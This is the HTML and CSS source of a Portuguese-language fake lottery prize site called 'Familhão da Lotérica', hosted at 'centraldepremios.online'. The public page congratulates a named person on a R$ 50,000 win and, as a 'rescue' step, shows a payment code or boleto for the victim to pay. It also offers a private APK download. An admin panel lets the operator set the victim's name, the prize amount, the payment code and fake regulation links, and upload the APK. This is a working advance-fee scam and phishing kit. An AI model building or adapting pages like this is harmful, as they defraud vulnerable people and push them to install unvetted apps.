
<file: index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <meta name="theme-color" content="#f8f6f1" />
  <meta name="referrer" content="no-referrer" />
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Expires" content="0" />
  <title>Familhão — Premiação</title>
  <link rel="icon" type="image/png" href="assets/share-familhao.png?v=10" />
  <link rel="shortcut icon" href="assets/share-familhao.png?v=10" />
  <link rel="apple-touch-icon" href="assets/share-familhao.png?v=10" />
  <link rel="canonical" href="https://centraldepremios.online/" />

  <meta property="og:type" content="website" />
  <meta property="og:title" content="Familhão — Premiação" />
  <meta property="og:description" content="Acesse a página oficial da premiação e confira os detalhes do resgate." />
  <meta property="og:url" content="https://centraldepremios.online/" />
  <meta property="og:image" content="https://centraldepremios.online/assets/share-familhao.png?v=9" />
  <meta property="og:image:secure_url" content="https://centraldepremios.online/assets/share-familhao.png?v=9" />
  <meta property="og:image:type" content="image/png" />
  <meta property="og:image:width" content="1254" />
  <meta property="og:image:height" content="1254" />
  <meta property="og:image:alt" content="Familhão" />

  <meta name="twitter:url" content="https://centraldepremios.online/" />
  <meta name="twitter:image:alt" content="Familhão" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Familhão — Premiação" />
  <meta name="twitter:description" content="Acesse a página oficial da premiação e confira os detalhes do resgate." />
  <meta name="twitter:image" content="https://centraldepremios.online/assets/share-familhao.png?v=9" />


  <link rel="stylesheet" href="assets/style.css?v=20261125-apk-status4" />
</head>
<body class="public-body">
  <div id="confettiLayer" class="confetti-layer" aria-hidden="true"></div>

  <main class="public-shell">

    <section id="winnerView" class="prize-card">
      <div class="prize-card-header">
        <h1>Parabéns!</h1>
      </div>

      <div class="prize-card-body">
        <h2 id="customerName">VERA LÚCIA APARECIDA GNANI</h2>

        <div id="prizeValue" class="prize-value">R$ 50.000,00</div>

        <div class="prize-copy">
          <p>Estamos muito felizes em compartilhar com você essa grande notícia.</p>
          <p>Você é o mais novo ganhador do <strong id="campaignName">Familhão da Lotérica</strong>.</p>
          <p id="message">Sua participação foi essencial e é com enorme satisfação que anunciamos que você foi contemplado com essa premiação especial.</p>
          <p>Clique em <strong>"Resgatar prêmio"</strong> para continuar e prosseguir com o resgate da sua premiação.</p>
          <p class="congrats-line">Parabéns por essa conquista e aproveite seu prêmio.</p>
        </div>

        <button id="ctaButton" class="rescue-button" type="button">Resgatar prêmio</button>
        <p class="validation-note">Confirmação sujeita à validação de dados.</p>
      </div>
    </section>

    <section id="redemptionView" class="prize-card redemption-card" hidden>
      <div class="prize-card-header">
        <h1>Parabéns!</h1>
      </div>

      <div class="prize-card-body">
        <h2 id="redeemCustomerName">VERA LÚCIA APARECIDA GNANI</h2>
        <div id="redeemPrizeValue" class="prize-value">R$ 50.000,00</div>

        <div class="prize-copy">
          <p>Estamos muito felizes em compartilhar com você essa grande notícia.</p>
          <p>Você é o mais novo ganhador do <strong id="redeemCampaignName">Familhão da Lotérica</strong>.</p>
          <p id="redeemText">Sua participação foi essencial e é com enorme satisfação que anunciamos que você foi contemplado com essa premiação especial.</p>
          <p class="congrats-line">Parabéns por essa conquista e aproveite seu prêmio.</p>
        </div>

        <div class="payment-summary">
          <span id="paymentMethodLabel">Guia de liberação de acesso</span>
        </div>

        <label class="code-label">Seu código de resgate:</label>
        <div id="paymentCodeDisplay" class="code-box">Código não configurado</div>

        <button id="copyPaymentCode" class="copy-button" type="button">Copiar guia</button>
        <p id="copyFeedback" class="copy-feedback" aria-live="polite"></p>

        <p class="validation-note">Confirmação sujeita à validação de dados.</p>
        <button id="backButton" class="back-link" type="button">← Voltar</button>
      </div>
    </section>

    <div class="app-download">
      <button class="app-download-button" id="apkDownloadButton" type="button">Baixar aplicativo</button>
      <p class="validation-note">Cada download recebe um link temporário de uso único.</p>
    </div>

    <section class="how-section">
      <h2>Como funciona</h2>
      <div class="how-grid">
        <article class="how-card">
          <div class="how-icon">◌</div>
          <h3>1. Confirme seus dados</h3>
          <p>Informe seus dados para confirmarmos a titularidade do prêmio.</p>
        </article>
        <article class="how-card">
          <div class="how-icon">♢</div>
          <h3>2. Sistema validado</h3>
          <p>Nosso sistema valida automaticamente o código de resgate.</p>
        </article>
        <article class="how-card">
          <div class="how-icon">✧</div>
          <h3>3. Receba instruções</h3>
          <p>Você recebe as instruções finais para receber o valor.</p>
        </article>
      </div>
    </section>

    <section class="official-info">
      <div>
        <strong id="companyName">Empresa responsável</strong>
      </div>
      <div class="official-links">
        <a id="regulationLink" href="#" target="_blank" rel="noopener">Regulamento</a>
        <a id="termsLink" href="#" target="_blank" rel="noopener">Termos da promoção</a>
      </div>
    </section>
  </main>

  <script src="assets/app.js?v=20261125-online-only2"></script>
</body>
</html>
</file>

<file: admin/index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <meta name="referrer" content="no-referrer" />
  <title>Admin — Familhão</title>
  <link rel="icon" type="image/png" href="../assets/share-familhao.png?v=10" />
  <link rel="shortcut icon" href="../assets/share-familhao.png?v=10" />
  <link rel="apple-touch-icon" href="../assets/share-familhao.png?v=10" />
  <link rel="stylesheet" href="../assets/style.css?v=20261125-apk-status4" />
</head>
<body class="admin-body">
  <section id="adminLoginGate" class="admin-login-gate">
    <form id="adminLoginForm" class="admin-login-card">
      <h1>Acesso ao painel</h1>
      <p>Digite a senha administrativa para continuar.</p>
      <input id="adminPasswordInput" type="password" autocomplete="current-password" placeholder="Senha do painel" required />
      <button id="adminLoginButton" class="save-button" type="submit">Entrar</button>
      <p id="adminLoginError" class="admin-login-error" aria-live="polite"></p>
    </form>
  </section>

  <main id="adminMain" class="admin-page" hidden>
    <header class="admin-heading">
      <h1>Admin — Premiação</h1>
      <p>Todas as alterações são salvas online e valem para todos os dispositivos.</p>
    </header>

    <section class="admin-panel">
      <form id="settingsForm" class="admin-form">
        <label>
          <span>Nome do ganhador</span>
          <input id="nameInput" name="customerName" placeholder="VERA LÚCIA APARECIDA GNANI" />
        </label>

        <label>
          <span>Valor do prêmio</span>
          <input id="valueInput" name="prizeValue" placeholder="R$ 50.000,00" />
        </label>

        <label>
          <span>Nome da promoção</span>
          <input id="campaignInput" name="campaignName" placeholder="Familhão da Lotérica" />
        </label>

        <label>
          <span>Texto principal</span>
          <textarea id="messageInput" name="message" rows="3" placeholder="Mensagem exibida na página"></textarea>
        </label>

        <label>
          <span>Forma de resgate</span>
          <select id="paymentMethodInput" name="paymentMethod">
            <option value="acesso">Guia de liberação de acesso</option>
            <option value="boleto">Boleto</option>
          </select>
        </label>

        <label>
          <span>Código que aparece ao clicar em "Resgatar prêmio"</span>
          <textarea id="paymentCodeInput" name="paymentCode" rows="3" placeholder="Cole aqui o código da guia de liberação de acesso ou a linha digitável do boleto"></textarea>
        </label>

        <label>
          <span>Texto da etapa de resgate</span>
          <textarea id="redemptionTextInput" name="redemptionText" rows="3" placeholder="Texto exibido antes do código"></textarea>
        </label>

        <div class="admin-divider"></div>

        <label>
          <span>Empresa responsável</span>
          <input id="companyInput" name="companyName" placeholder="Razão social / nome da empresa" />
        </label>

        <label>
          <span>Link do regulamento</span>
          <input id="regulationInput" name="regulationUrl" placeholder="https://..." />
        </label>

        <label>
          <span>Link dos termos</span>
          <input id="termsInput" name="termsUrl" placeholder="https://..." />
        </label>

        <div class="admin-actions">
          <button class="save-button" type="submit">Salvar alterações</button>
          <button class="restore-button" id="restoreButton" type="button">Restaurar padrão</button>
        </div>
      </form>
    </section>

    <section class="admin-panel apk-admin-panel">
      <div class="apk-admin-header">
        <div>
          <h2>Aplicativo para download</h2>
          <p>Envie ou substitua o APK privado. Os links de download são gerados automaticamente a cada solicitação.</p>
        </div>
        <span id="apkStatusBadge" class="apk-status-badge">Verificando...</span>
      </div>

      <div id="apkCurrentInfo" class="apk-current-info">
        <strong id="apkCurrentName">Verificando aplicativo...</strong>
        <span id="apkCurrentMeta">Consultando armazenamento...</span>
      </div>

      <div class="download-control-card">
        <div class="download-control-copy">
          <strong>Permissão de download</strong>
          <span id="downloadPermissionStatus">Carregando status...</span>
        </div>
        <button id="downloadPermissionButton" class="download-permission-button" type="button">
          Carregando...
        </button>
        <input id="downloadEnabledInput" name="downloadEnabled" type="checkbox" hidden />
      </div>

      <div class="admin-divider apk-permission-divider"></div>

      <label class="apk-file-field">
        <span>Selecionar novo APK</span>
        <input id="apkFileInput" type="file" accept=".apk,application/vnd.android.package-archive" />
      </label>

      <div id="apkSelectedInfo" class="apk-selected-info">Nenhum arquivo selecionado.</div>

      <div class="apk-actions">
        <button id="apkUploadButton" class="save-button" type="button">Enviar / substituir APK</button>
        <button id="apkDeleteButton" class="apk-delete-button" type="button">Excluir APK atual</button>
      </div>

      <div id="apkProgressWrap" class="apk-progress-wrap" hidden>
        <div class="apk-progress-track">
          <div id="apkProgressBar" class="apk-progress-bar"></div>
        </div>
        <span id="apkProgressText">Enviando...</span>
      </div>
    </section>

    <a class="admin-back" href="../">←&nbsp; Voltar à página principal</a>
  </main>

  <script src="../assets/admin.js?v=20261125-apk-status4"></script>
</body>
</html>
</file>
<file: assets/style.css>
@import url('https://fonts.googleapis.com/css2?family=Anton&family=Poppins:wght@400;500;600;700&display=swap');
:root{
  --bg:#f7f5f0;
  --text:#1e2330;
  --muted:#748091;
  --pink:#c61fb0;
  --orange:#ff8a4c;
  --line:#d9dde5;
  --soft:#f0f2f6;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{margin:0;min-height:100vh;background:var(--bg);color:var(--text);font-family:'Poppins',sans-serif}
button,input,textarea,select{font:inherit}
[hidden]{display:none!important}

/* Public */
.public-body{position:relative;isolation:isolate;background:#f7f5f0}
.public-body::before,.public-body::after{content:"";position:fixed;inset:0;pointer-events:none}
.public-body::before{z-index:-2;background-image:url('background-familhao.jpeg');background-size:cover;background-position:center;background-repeat:no-repeat}
.public-body::after{z-index:-1;background:rgba(247,245,240,.20)}
.public-body .public-shell{position:relative;z-index:1}
.public-body .how-section>h2{width:fit-content;margin-left:auto;margin-right:auto;padding:6px 16px;border-radius:12px;background:rgba(255,255,255,.9)}
.public-body .official-info{border-radius:14px;background:rgba(255,255,255,.92)}
.public-shell{width:min(100%,620px);margin:0 auto;padding:24px 20px 44px}
.prize-card{overflow:hidden;background:#fff;border:1px solid rgba(41,50,71,.12);border-radius:20px;box-shadow:0 14px 28px rgba(31,35,47,.14)}
.prize-card-header{background:linear-gradient(180deg,#bf12c3 0%,#cf2cb0 35%,#ff8c4e 100%);padding:24px 20px 25px;text-align:center}
.prize-card-header h1{margin:0;color:#fff;font-family:'Anton',sans-serif;font-size:49px;letter-spacing:.2px;font-weight:400;line-height:1.05}
.prize-card-body{padding:28px 38px 30px;text-align:center}
.prize-card-body h2{margin:0 0 22px;color:#c61fb0;font-family:'Anton',sans-serif;font-size:31px;letter-spacing:.7px;line-height:1.15;font-weight:400;text-transform:uppercase}
.prize-value{margin:0 0 27px;padding:22px 18px;border-radius:15px;background:var(--soft);color:#c61fb0;font-family:'Anton',sans-serif;font-size:52px;line-height:1.05;letter-spacing:.6px}
.prize-copy{color:#697587;font-size:14px;line-height:1.7}
.prize-copy p{margin:0 0 19px}
.prize-copy strong{color:#c61fb0;font-weight:700}
.prize-copy .congrats-line{color:#c61fb0;font-weight:700;margin-top:2px;margin-bottom:26px}
.rescue-button,.copy-button{width:100%;border:0;border-radius:14px;background:#c61fb0;color:#fff;min-height:60px;padding:15px 22px;font-family:'Anton',sans-serif;font-size:23px;letter-spacing:.2px;cursor:pointer;box-shadow:0 10px 22px rgba(255,138,76,.26)}
.rescue-button:hover,.copy-button:hover{filter:brightness(.98)}
.app-download{margin-top:24px;text-align:center}
.app-download-button{display:flex;align-items:center;justify-content:center;min-height:60px;padding:16px 22px;border:2px solid #c61fb0;border-radius:14px;background:#fff;color:#a71594;font-weight:700;font-size:16px;line-height:1.5;text-decoration:none;box-shadow:0 6px 18px rgba(31,35,47,.12)}
.app-download-button:hover{background:#fff1f8}
.app-download-button:focus-visible{outline:3px solid #7a2cff;outline-offset:4px}
.validation-note{margin:16px 0 0;color:#8791a0;font-size:11px}
.how-section{padding:43px 0 14px}
.how-section h2{margin:0 0 24px;text-align:center;font-family:'Anton',sans-serif;font-size:28px;font-weight:400;color:#101827}
.how-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
.how-card{min-height:240px;padding:20px 15px;background:#fff;border:1px solid #dfe2e7;border-radius:17px;text-align:center;box-shadow:0 2px 5px rgba(26,31,42,.08)}
.how-icon{display:grid;place-items:center;width:48px;height:48px;margin:0 auto 17px;border-radius:50%;background:linear-gradient(145deg,#ba16c9 0%,#d92bad 55%,#ff8c4e 100%);color:#fff;font-size:22px}
.how-card h3{margin:0 0 10px;font-family:'Anton',sans-serif;font-size:20px;line-height:1.35;font-weight:400;color:#111827}
.how-card p{margin:0;color:#7d8795;font-size:13px;line-height:1.55}
.official-info{margin-top:22px;padding:18px 20px;border-top:1px solid #e1e3e8;color:#707a89;font-size:12px;text-align:center}
.official-info>div{margin:6px 0}
.official-info strong{color:#4e5968}
.official-info span{margin-left:6px}
.official-links{display:flex;justify-content:center;gap:18px;flex-wrap:wrap}
.official-links a{color:#c61fb0;text-decoration:none;font-weight:600}
.payment-summary{display:inline-flex;align-items:center;justify-content:center;margin:6px auto 16px;padding:7px 15px;border-radius:999px;background:#fff1f8;color:#c61fb0;font-weight:700;font-size:13px}
.code-label{display:block;margin:18px 0 10px;color:#4e5968;font-weight:600;font-size:13px}
.code-box{padding:18px;border-radius:14px;background:#f4f5f7;border:1px solid #e1e4e9;color:#3e4653;text-align:left;font:600 13px/1.6 ui-monospace,SFMono-Regular,Menlo,monospace;overflow-wrap:anywhere;white-space:pre-wrap}
.copy-button{margin-top:14px;min-height:54px;font-size:20px}
.copy-feedback{height:18px;margin:7px 0 0;color:#1d8b57;font-size:12px}
.back-link{margin-top:14px;border:0;background:none;color:#c61fb0;font-weight:600;cursor:pointer}

/* Admin */
.admin-body{background:#f7f5f0}
.admin-page{width:min(100%,620px);margin:0 auto;padding:40px 22px 50px}
.admin-heading{text-align:center;margin-bottom:27px}
.admin-heading h1{margin:0 0 4px;font-family:'Anton',sans-serif;font-size:34px;font-weight:400;letter-spacing:.2px;color:#111827}
.admin-heading p{margin:0;color:#8a93a1;font-size:13px}
.admin-panel{background:#fff;border:1px solid #dfe2e7;border-radius:22px;box-shadow:0 14px 30px rgba(31,35,47,.11);padding:31px 31px 29px}
.admin-form{display:grid;gap:20px}
.admin-form label{display:grid;gap:9px}
.admin-form label>span{font-size:13px;font-weight:500;color:#1f2937}
.admin-form input,.admin-form textarea,.admin-form select{width:100%;border:1px solid #d8dde4;background:#faf9f6;border-radius:14px;padding:14px 16px;outline:none;color:#303744;transition:.18s}
.admin-form input,.admin-form select{min-height:50px}
.admin-form textarea{resize:vertical;min-height:82px}
.admin-form input:focus,.admin-form textarea:focus,.admin-form select:focus{border-color:#cf6a4f;box-shadow:0 0 0 3px rgba(255,138,76,.10)}
.admin-divider{height:1px;background:#eceef1;margin:2px 0}
.admin-actions{display:grid;grid-template-columns:1.9fr .85fr;gap:11px;margin-top:2px}
.save-button,.restore-button{min-height:53px;border-radius:14px;border:1px solid transparent;cursor:pointer}
.save-button{background:#ff8a4c;color:#fff;font-family:'Anton',sans-serif;font-size:20px;box-shadow:0 10px 22px rgba(255,138,76,.24)}
.restore-button{background:#f0f2f6;color:#303744;border-color:#d9dde5;font-size:13px}
.admin-back{display:inline-block;margin:28px 2px 0;color:#c61fb0;text-decoration:none;font-size:13px;font-weight:500}
.toast{position:fixed;left:50%;bottom:24px;transform:translateX(-50%);background:#1f2937;color:#fff;border-radius:999px;padding:11px 17px;font-size:13px;z-index:99;box-shadow:0 10px 25px rgba(0,0,0,.18)}

@media(max-width:640px){
  .public-shell{padding:24px 16px 38px}
  .prize-card-header{padding:22px 16px}
  .prize-card-header h1{font-size:44px}
  .prize-card-body{padding:26px 24px 28px}
  .prize-card-body h2{font-size:27px}
  .prize-value{font-size:44px}
  .how-grid{grid-template-columns:1fr}
  .how-card{min-height:auto}
  .admin-page{padding:32px 16px 42px}
  .admin-panel{padding:25px 22px}
  .admin-actions{grid-template-columns:1fr}
}

/* Confetti de abertura */
.confetti-layer{position:fixed;inset:0;pointer-events:none;overflow:hidden;z-index:2147483647}
.confetti-piece{position:absolute;top:-28px;display:block;background:var(--c);border-radius:2px;opacity:.96;transform:rotate(var(--r));animation:confettiFall linear forwards;will-change:transform,opacity}
@keyframes confettiFall{
  0%{transform:translate3d(0,-10px,0) rotate(var(--r));opacity:1}
  82%{opacity:1}
  100%{transform:translate3d(var(--drift),calc(100vh + 60px),0) rotate(calc(var(--r) + var(--spin)));opacity:0}
}
@media (prefers-reduced-motion:reduce){.confetti-layer{display:none}}


/* Gerenciamento de APK no Admin */
.apk-admin-panel{margin-top:24px}
.apk-admin-header{display:flex;justify-content:space-between;align-items:flex-start;gap:16px;margin-bottom:22px}
.apk-admin-header h2{margin:0 0 5px;font-family:'Anton',sans-serif;font-size:25px;font-weight:400;color:#111827}
.apk-admin-header p{margin:0;color:#7b8593;font-size:12px;line-height:1.5}
.apk-status-badge{flex:0 0 auto;padding:7px 11px;border-radius:999px;background:#eef1f5;color:#667085;font-size:11px;font-weight:700}
.apk-status-badge.is-online{background:#e8f8ef;color:#18794e}
.apk-status-badge.is-offline{background:#fff3e7;color:#a15c12}
.apk-status-badge.is-error{background:#feecec;color:#b42318}
.apk-current-info{display:grid;gap:4px;padding:15px 16px;margin-bottom:18px;border:1px solid #e2e6ec;border-radius:14px;background:#faf9f6}
.apk-current-info strong{font-size:14px;color:#1f2937;overflow-wrap:anywhere}
.apk-current-info span{font-size:12px;color:#7c8694}
.apk-file-field{display:grid;gap:9px}
.apk-file-field>span{font-size:13px;font-weight:500;color:#1f2937}
.apk-file-field input[type=file]{width:100%;border:1px dashed #cfd5dd;background:#faf9f6;border-radius:14px;padding:14px;color:#4b5563}
.apk-selected-info{margin-top:9px;color:#7c8694;font-size:12px;overflow-wrap:anywhere}
.apk-actions{display:grid;grid-template-columns:1.5fr 1fr;gap:11px;margin-top:18px}
.apk-delete-button{min-height:53px;border:1px solid #efb5b5;border-radius:14px;background:#fff4f4;color:#b42318;font-weight:700;cursor:pointer}
.apk-delete-button:hover{background:#ffeaea}
.apk-delete-button:disabled,.apk-actions button:disabled{opacity:.55;cursor:not-allowed}
.apk-progress-wrap{margin-top:16px}
.apk-progress-track{height:8px;overflow:hidden;border-radius:999px;background:#eceff3}
.apk-progress-bar{height:100%;width:0;background:linear-gradient(90deg,#c61fb0,#ff8a4c);border-radius:inherit;transition:width .25s ease}
.apk-progress-wrap span{display:block;margin-top:7px;color:#6f7988;font-size:11px}
.app-download-button.is-disabled{pointer-events:none;opacity:.62;filter:grayscale(.2)}

@media(max-width:640px){
  .apk-admin-header{display:grid}
  .apk-actions{grid-template-columns:1fr}
}


/* Ajustes de alinhamento público e permissão de download */
.public-shell{
  width:100%;
  max-width:620px;
  margin-left:auto;
  margin-right:auto;
}
.public-shell > .prize-card,
.public-shell > .app-download,
.public-shell > .how-section,
.public-shell > .official-info{
  width:100%;
  max-width:100%;
}
.app-download{
  display:block;
  width:100%;
}
.app-download-button{
  width:100%;
  margin:0;
}
.how-grid{
  width:100%;
}
.how-card{
  width:100%;
  min-width:0;
}
.official-info{
  width:100%;
  margin-left:0;
  margin-right:0;
}

.download-control-card{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:18px;
  margin-top:18px;
  padding:18px;
  border:1px solid #dfe2e7;
  border-radius:16px;
  background:#faf9f6;
}
.download-control-copy{
  display:grid;
  gap:4px;
}
.download-control-copy strong{
  color:#1f2937;
  font-size:14px;
}
.download-control-copy span{
  color:#7c8694;
  font-size:12px;
}
.download-permission-button{
  flex:0 0 auto;
  min-height:46px;
  padding:10px 18px;
  border:1px solid #d9dde5;
  border-radius:12px;
  background:#1f2937;
  color:#fff;
  font-weight:700;
  cursor:pointer;
}
.download-permission-button.is-enabled{
  background:#fff4f4;
  color:#b42318;
  border-color:#efb5b5;
}
.download-permission-button:disabled{
  opacity:.55;
  cursor:not-allowed;
}

@media(max-width:640px){
  .download-control-card{
    display:grid;
  }
  .download-permission-button{
    width:100%;
  }
}


/* Login do painel administrativo */
.admin-login-gate{
  min-height:100vh;
  display:grid;
  place-items:center;
  padding:24px;
  background:#f7f5f0;
}
.admin-login-gate[hidden]{display:none!important}
.admin-login-card{
  width:min(100%,420px);
  display:grid;
  gap:16px;
  padding:32px;
  border:1px solid #dfe2e7;
  border-radius:22px;
  background:#fff;
  box-shadow:0 14px 30px rgba(31,35,47,.11);
}
.admin-login-card h1{
  margin:0;
  text-align:center;
  font-family:'Anton',sans-serif;
  font-size:34px;
  font-weight:400;
  color:#111827;
}
.admin-login-card p{
  margin:0;
  text-align:center;
  color:#7b8593;
  font-size:13px;
}
.admin-login-card input{
  width:100%;
  min-height:52px;
  border:1px solid #d8dde4;
  border-radius:14px;
  background:#faf9f6;
  padding:14px 16px;
  outline:none;
}
.admin-login-card input:focus{
  border-color:#cf6a4f;
  box-shadow:0 0 0 3px rgba(255,138,76,.10);
}
.admin-login-error{
  min-height:18px;
  color:#b42318!important;
  font-weight:600;
}


/* Correção final de alinhamento e painel APK */
.public-shell{
  width:min(620px,100%)!important;
  max-width:620px!important;
  margin:0 auto!important;
}
.public-shell > *{
  box-sizing:border-box;
}
.app-download{
  width:100%!important;
  max-width:none!important;
  margin:24px 0 0!important;
  padding:0!important;
}
.app-download-button{
  display:flex!important;
  width:100%!important;
  max-width:none!important;
  margin:0!important;
  box-sizing:border-box!important;
}
.app-download .validation-note{
  width:100%;
  text-align:center;
}
.apk-permission-divider{
  margin:18px 0!important;
}
.download-control-card{
  width:100%;
  margin:0 0 18px;
}
</file>
